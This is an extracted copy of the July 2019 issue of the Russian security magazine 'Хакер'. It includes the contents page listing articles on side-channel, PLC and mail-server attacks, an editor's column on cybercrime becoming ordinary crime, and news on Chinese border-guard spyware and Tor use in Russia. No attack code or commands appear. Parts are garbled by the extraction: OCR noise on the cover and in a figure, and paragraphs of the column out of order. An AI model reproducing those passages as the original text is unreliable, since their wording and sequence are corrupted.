

Как обмануть нейронную сеть, подменив один пиксель

Гайд по атакам на промышленные контроллеры

ATAKV

CTOPOH

**AJIAM** 

полезных трюков с iptables

Как угоняют каналы **B** Telegram

 $\overline{\mathbf{11}}$ 

 $\sqrt{1}$ 

Как звук, тепло, перепады напряжения угие признаки помогают перехватывать данные и вскрывать шифры



## Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

# **Nº 244**  $\mathsf{l}$   $\mathsf{H}$

Июль 2019

Shit gets real Колонка главреда

MEGANews Всё новое за последний месяц

 $\blacktriangleright$  Android Скрываемся от троянов и готовимся к Android Q

• Постпостапокалипсис Конференция Offzone 2019

• Обходные пути Как атаки по сторонним каналам позволяют выкрадывать данные и обходить шифрование

• Второй раунд Девять новых атак по обходным каналам на основе уязвимостей кеша

• Необычный вектор Налаживаем скрытые коммуникации между процессами в чипах Intel

**• Аппаратный СТР** Легкий способ узнать ключ шифрования, когда у тебя под рукой осциллограф и ноутбук

**IPOOKT Red Team** Роли и области экспертизы. Колонка Дениса Макрушина

BM X-Force Red Как красная команда IBM проверяет организации на прочность

Великий пакостник Пробираемся через дебри IPv6 к root-флагу виртуалки с Hack The Box

• Часы наизнанку Извлекаем и анализируем данные Apple Watch

**• Изучаем ПЛК** Краткий гайд по поиску уязвимостей в промышленных контроллерах

• Отправляем команды Как заставить популярный серверный почтовик выполнять произвольный код

• Основы цифровой схемотехники Собираем сумматор с ускоренным переносом из дискретных микросхем

**• Исходный кот** Как заставить нейронную сеть ошибиться

• Осторожно, мошенники! Как угоняют каналы в Telegram и что с этим делать

**• Криптуем по-крупному** Разбираемся с режимом гаммирования из ГОСТ 34.13-2015

• Загадочный Forth Знакомимся с одним из важнейших языков программирования, о котором мало кто знает

• Потрошим Carbanak Как изнутри устроен известный банковский троян

Marus iptables Необычные виды преобразований сетевых адресов

• Стальная Киса Защищаем сетевой периметр на базе оборудования Cisco

• Некромакинтош Ставим Linux на старинный iBook, чтобы вдохнуть в него жизнь

• Физика нереального мира Школьная программа на страже современного 3D

• Титры Кто делает этот журнал

# SHIT GETS REAL КОЛОНКА ГЛАВРЕДА



**Андрей Письменный** Главный редактор



В этом выпуске колонки я хотел бы поделиться с тобой небольшой личной историей, оттолкнувшись от которой мы потом поговорим обо всяких глобальных



## и возвышенных вещах. История эта про‐ изошла в начале года на конференции ком‐ пании Check Point.

Обычно после окончания публичных выступлений журналистам предлагают встретиться со спикерами и задать им вопросы. Я никогда не отказываюсь и потом привожу для «Хакера» какое‐нибудь интервью. Так было и в этот раз — я пообщался с руководителем исследовательского подразделения Check Point Янивом Балмасом. Особенно мне, кстати, понравилась его исто‐ рия про взлом факсов.

А вот мой разговор с коллегой Янива (умышленно не называю его имя) тогда в публикацию не пошел, но с ним связан занятный эпизод. Когда я уже выключил диктофон и стал собираться, исследователь попросил меня тоже ответить на один вопрос. Причем звучал он настолько обтекаемо, что я даже не сразу понял, о чем идет речь. «Какой ты видишь текущую ситуацию с кибербезопасностью?»

Но стоило мне начать по привычке сливаться, как собеседник помотал головой: нет, речь вообще не о России. Так что же тогда? Что нового я могу рассказать сотруднику Check Point о ландшафте киберугроз? Я призадумался. А подумав, решил попробовать отзумить максимально далеко. Что про‐ исходит в целом? В голову пришло сразу несколько мыслей, которыми я поделюсь и с тобой.

Первая мысль вполне очевидная, и крутится она в голове не у меня одного. Знал бы ты, сколько статей, присылаемых в «Хакер» новыми авторами, начинаются с пассажей вроде «технологии все более плотно входят в нашу жизнь». Потом, конечно, редактор выкидывает эту фразу, чтобы не было банальщины и общих слов.

Надо сказать, почти в каждой поездке ко мне кто‐нибудь да подходит с разговорами про русских хакеров. Чаще в шут ку, но иногда на полном серь‐ езе просят рассказать, что я знаю о блекхетах на службе у правительства РФ. Я обычно на такие запросы только развожу руками — мол, если бы и знал что‐то, вряд ли стал бы вам рассказывать.

Помню, как в девяностые годы было странно впервые увидеть URL, напечатанный на билборде: «Ого, указали сайт! Прогрессивно!» А через двадцать лет уже и не обращаешь внимания на то, что пакет с молоком про‐ сит подписаться на инстаграм, а кукурузные хлопья заманивают игрой с дополненной реальностью.

В общем, мир серьезно изменился, и статистика это подтверждает еще лучше, чем личные наблюдения.



Internet Users Per 100 Inhabitants

- два с половиной миллиарда новых пользователей с самым разным (чаще — невысоким) уровнем подготовки;
- устройства, которые лежат в кармане и предоставляют доселе невиданные удобства, без части которых уже сложно обойтись;
- огромное количество других устройств, которые тоже по сути компьютеры и которых в окружающей среде все больше (а обойтись без них и подавно непросто).

И изменения в сфере ИБ мы видим соответствующие. Когда страшным вирусом заражалась «бежевая коробка», то под угрозой оказывался всего лишь реферат. Потом коробке форматировали винчестер и все возвра‐ щалось на круги своя. Да и сами заразители тогда трудились ради славы и лулзов или просто потому, что могли.

Тем временем справедливость этого утверждения мы все непрерывно ощущаем: когда, одержав победу над сайтом РЖД, браво объявляем кон‐ дуктору: «Электронная регистрация»; когда записываемся в поликлинику через Telegram (не шучу, я так делал); когда получаем посылки на почте «по упрощенке» — при помощи штрих-кода в приложении и верификации по SMS. И это не говоря про банковские приложения, заказ такси, разнооб‐ разные доставки, аренду скутеров и велосипедов, а также Airbnb, «Алиэкспресс» с «Ебеем», Tinder, Twitter и прочие прелести цифровой жизни. Или просто жизни?

Точно так же «информационная безопасность» — это в нашем новом мире просто безопасность, а «киберпреступность» — просто преступность. По крайней мере, до тех пор, пока это слово не станет означать нападение банды киборгов. Но ведь и к этому привыкнем, верно?  $\blacksquare\blacksquare$ 

Компьютер давно перестал быть бежевым ящиком, который включают пару раз в день, чтобы, скажем, поиграть или скачать из интернета чужой реферат и распечатать. Постоянно включенная «персоналка» теперь в кармане у каждого, и для этого каждого она важнее и персональнее, чем ког‐ да бы то ни было.

Возможно, ты помнишь разговоры на тему «винда — маздай» и то, что они были уделом группки избранных. Теперь мнение о том, какая мобильная плат форма лучше и правильнее, есть практически у каждого встречного.

*— Ты что, Васян, айфон же для педиков! — Нет, Серега, дело не в этом. Просто Face ID надежно защищает мои данные, а кураторы App Store заботятся о том, чтобы в приложениях не было вредоносных функций.*

Статистика International Telecommunications Union, график из «Википе‐ дии»

Число людей, пользующихся интернетом, в развитых странах выросло с 17% в 1998 году до более чем 80% сейчас. То есть избежать взаимодействия со всемирной сетью удается только каждому пятому. В развивающихся стра‐ нах — каждому второму, но надолго ли? Самые дешевые смартфоны сравнялись по цене с электрическими чайниками уже лет пять назад.

Если подытожить, то мы имеем:

Если же зараза попадает на современный смартфон, можно не сом‐ неваться: ее владельцы попытаются выжать из этого прибыль всеми воз‐ можными способами. Слово «криминализация» прочно заняло место в отчетах ИБ‐компаний лет десять назад и с тех пор уже успело покинуть их за ненадобностью.

И наконец, последнее наблюдение: эффект, который я про себя называю «отсыхающими приставками». Известно, что, когда какое‐то слово уточняют, чтобы обозначить улучшенное устройство или новую техническую базу, это уточнение со временем теряется.

Например, «шариковая ручка» стала просто ручкой, а перьевую мы называем «перьевой»; «почта» стала «бумажной почтой», потому что нор‐ мальная почта — это электронная; слово «смартфон» еще встречается в обзорах, но не в живой речи.



«Почта России» идет против тренда. Фото Константина Коновалова @CKonovalov



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



# КИТАЙ ШПИОНИТ ЗА ТУРИСТАМИ

Журналисты Vice Motherboard, Süddeutsche Zeitung, The Guardian, New York Times и немецкой вещательной компании NDR обнаружили, что китайские пограничники устанавливают на смартфоны туристов малварь.

Теперь пресса сообщает, что в Синьцзян на мобильные устройства турис‐ тов, пересекающих границу, устанавливают шпионское ПО. Так, местные пог‐ раничники просят туристов разблокировать мобильные гаджеты, а затем удаляются с ними для проведения проверки. Для пользователей iPhone проверка включает в себя подключение смартфона к компьютеру, с целью изучения содержимого телефона.

Судя по всему, проблема актуальна только для региона Синьцзян, который ранее уже оказывался в центре крупного скандала: в прошлом году СМИ стало известно о масштабной кампании, развернутой с целью пристальной слежки за местным мусульманским населением в данном регионе.

Но для Android все заходит еще дальше, и сотрудники пограничной службы устанавливают на устройства шпионское приложение BXAQ или Fēng cai, копии которого удалось получить редакциям Süddeutsche Zeitung и Motherboard. Один из репортеров Süddeutsche Zeitung и вовсе лично пересек гра‐ ницу и получил ту же самую вредоносную программу на свой телефон.

*«[Это приложение] является еще одним доказательством того, что в Синьцзяне осуществляется массовая слежка. Мы уже знали, что жители Синьцзяна, особенно тюрки*‑*мусульмане, подвергаются круглосуточному и масштабному наблюдению в регионе. Но то, что обнаружили вы, выходит за рамки. Это доказывает, что даже иностранцы подвергаются такому же массовому и незаконному надзору», говорит старший научный сотрудник Human Rights Watch Майя Ван.*

Выяснилось, что многие из сканируемых файлов действительно содержат явно экстремистский контент, например, публикации журнала Rumiyah, принадлежащего запрещенной в РФ ИГИЛ. Но также приложение ищет выдержки из Корана, PDF‐файлы, связанные с Далай‐ламой, и музыкальные файлы японской группы Unholy Grave.

По просьбе журналистов, шпионское приложение изучили ИБ‐эксперты ком‐ пании Cure53 (от лица фонда Open Technology Fund), исследователи Citizen

Lab из университета Торонто, а также специалисты Рурского университета. Анализ показал, что после установки на устройство BXAQ собирает все записи из календаря телефона, список контактов, журналы вызовов и тексто‐ вые сообщения, а затем загружает их на удаленный сервер. Также малварь сканирует зараженный девайс, изучая, какие приложения на нем установ‐ лены, и в некоторых случаях извлекает имена пользователей из установленных приложений.

Интересно, что приложение вовсе не пытается скрыться от пользователя. Вместо этого на экране устройства появляется значок, позволяющий удалить малварь с телефона после ее использования. Очевидно, удалять приложение дол жны сами пограничники, но они зачастую забывают это сделать.



Также эксперты обнаружили в код приложения хэши более 73 000 различных файлов, которые и сканирует BXAQ. Как правило, сложно сопоставить такие хэши с конкретными файлами, но исследователи смогли идентифицировать около 1300 из них. В основном это было проделано с использованием Virus Total, а также эксперты нашли другие копии этих файлов в интернете.

Еще одним из файлов из «черного списка» является книга «Сирийский джихад», написанная Чарльзом Листером, ведущим исследователем тер‐ роризма, старшим научным сотрудником и главой программы по противодействию терроризму и экстремизму в Институте Ближнего Востока. Листер сообщил журналистам, что впервые слышит о таком, и предположил, что власти Китая считают любую книгу, в чьем названии присутствует слово «джи‐ хад», потенциально подозрительной.

Ни официальные представители китайских властей, ни представители компании Ninjing FiberHome StarrySky Communication Development Company Ltd, частично принадлежащей государству и разработавшей то самое при‐ ложение, не ответили на запросы журналистов и не прокомментировали ситу‐ ацию.

## **600 000** ПОЛЬЗОВАТЕЛЕЙ TOR В РОССИИ

Согласно официальной статистике, опубликованной на сайте Tor Project, браузером Tor воспользовались почти <mark>bUU UUU</mark> пользователей из России. Таким образом, Россия с большим обрывом обогнала США, Иран, Германию и Индонезию. 11 июля 2019 года 600000

Топ-10 стран по количеству пользователей

